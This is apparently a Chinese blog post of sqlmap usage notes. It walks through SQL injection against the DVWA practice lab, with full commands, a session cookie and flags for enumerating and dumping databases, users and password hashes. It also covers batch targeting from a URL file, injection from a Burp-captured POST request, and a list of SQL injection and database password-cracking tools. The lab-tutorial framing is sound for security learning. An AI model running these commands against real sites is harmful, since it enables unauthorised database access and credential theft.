kali sqlmap使用笔记

参考资料

https://www.cnblogs.com/aeolian/p/11021796.html

https://jingyan.baidu.com/article/6766299784768154d51b84fb.html

https://www.freebuf.com/articles/web/29942.html

http://www.vuln.cn/1992

一、-u 判断数据库类型

以dvwa里的low级别的注入为测试目标。

先在输入框输入任意值并提交,得到附带get请求参数的url。



然后F12在控制台输入document.cookie回车得到cookie值。

使用SQLmap之前我们得到需要当前会话cookies等信息,用来在渗透过程中维持连接状态。

root@kali:~# sqlmap -u “http://10.2.4.103/dvwa/vulnerabilities/sqli/?id=123&Submit=Submit#” --cookie=“security=low;PHPSESSID=sbsggrumvckst7uc6f3u24n6b2”

root@kali:~# sqlmap -u "http://10.2.4.103/dvwa/vulnerabilities/sqli/?id=123&Submit=Submit#" --cookie="security=low;PHPSESSID=sbsggrumvckst7uc6f3u24n6b2"

-u 即–url的缩写,检测指定的url

–cookie 为保持测试过程中的连接状态设置cookie值。

二、获取目标数据库。

root@kali:~# sqlmap -u “http://10.2.4.103/dvwa/vulnerabilities/sqli/?id=123&Submit=Submit#” --cookie=“security=low; PHPSESSID=sbsggrumvckst7uc6f3u24n6b2” --dbs

root@kali:~# sqlmap -u "http://10.2.4.103/dvwa/vulnerabilities/sqli/?id=123&Submit=Submit#" --cookie="security=low; PHPSESSID=sbsggrumvckst7uc6f3u24n6b2" --dbs

–dbs 获取所有数据库



root@kali:~# sqlmap -u “http://10.2.4.103/dvwa/vulnerabilities/sqli/?id=123&Submit=Submit#” --cookie=“security=low; PHPSESSID=sbsggrumvckst7uc6f3u24n6b2” --current-db

root@kali:~# sqlmap -u "http://10.2.4.103/dvwa/vulnerabilities/sqli/?id=123&Submit=Submit#" --cookie="security=low; PHPSESSID=sbsggrumvckst7uc6f3u24n6b2" --current-db

–current-db 当前使用的数据库

三、其他参数

-u 即–url的缩写,检测指定的url

–level 代表扫描等级,范围1~5。数值越大扫描越完整(默认为1)

–risk 范围是1~3级,默认是1会测试大部分的测试语句,2会增加基于事件的测试语句,3会增加OR语句的SQL注入测试。

–dbms 指定数据库(mysql之类的)

–data=DATA Data(id=1&parm2=two#) string to be sent through POST

–dump 把当前使用的数据库导出为csv文件

–dump-all 把所有数据库导出为csv文件

–batch 不再询问选择默认选项

–dbs 获取所有数据库

–current-db 当前使用的数据库

–users 所有用户

–current-user 数据库使用账户

–is-dba 当前用户权限(是否为root权限)

–passwords 数据库账户与密码

-D dvwa --tables 查看指定数据库(例如:dvwa)的所有表

-D dvwa -T users --columns 查看指定数据库指定表的所有字段

–random-agent 构造随机user-agent

–time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

四、扩展:

从文本文件中解析多url

参数:-m

参数“-u”一次只能指定一个URL,若有多个URL需要测试就显得很不方便,我们可用将多个URL以一行一个的格式保存在文本文件中,然后使用参数“-m”,后跟该文本文件路径,让Sqlmap依次读取文件中的URL作为攻击目标。

如我们有文件url.txt,内容为:

www.target1.com/vuln1.php?q=foobar

www.target2.com/vuln2.asp?id=1

www.target3.com/vuln3/id/1

使用命令

sqlmap -m url.txt

从post数据包中注入

可以使用burpsuite或者temperdata等工具来抓取post包,用-r指定数据包

burpsuite抓包日志

点击Project options -》Misc -》Proxy.Requests ,在弹出的框中输入日志文件的名称及后缀

正常使用burpsuite,这时抓包数据不仅显示在软件中还会存在于日志文件中,执行以下命令即可。

`sqlmap -r "~\burpRequestProxy.txt"`

然后可以用-p指定参数,用dbms指定数据库 -p “username” –dbms mysql

其他工具

bbqsql:BBQSQL是用Python编写的一个盲目的SQL注入框架(盲注SQL)。在攻击棘手的SQL注入漏洞时非常有用。BBQSQL也是一种半自动化工具,可以让那些难以触发SQL注入发现的用户进行相当多的定制。UI界面

hexorbase:用来管理和破解数据库登录账号及密码

JSQL Injection:由JAVA开法的SQL自动化注入工具,它提供了数据库查询、后台爆破、文件读取、Web shell、SQL Shell、文件上传、暴力枚举、编码、批量注入测试等强大的功能,是一款非常不错的工具,也是渗透测试人员的强大助手。它支持GET\POST注入,同时也可以进行HTTP头注入。

mdb-sql:针对SQLServer的一款软件。

oscanner:是一个用Java开发的Oracle评估框架。 它有一个基于插件的架构,并附带了几个的插件。

sidguesser:在Oracle中,SID是System IDentifier的缩写。SID是一个数据库的唯一标识符。当用户希望远程连接Oracle数据库时,则需要知道SID、用户名、密码及服务器的IP地址。SidGuess就是一款根据字典爆破Oracle SID的工具。该工具的破解比较慢,每秒80-100个。该工具非常简单,格式如下:sidguess -i 服务器IP -d SID字典文件

sqldict:针对SQL Server的密码爆破工具

SQLite Database Browser:一个SQLite数据库管理工具。

sqlninja:是利用以Microsoft SQL Server作为后端的Web应用程序中的SQL注入漏洞

sqlsus:一个开源的MySQL注入和接管工具,用Perl编写。

tnscmd10g:向Oracle注入命令

3605

3605

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?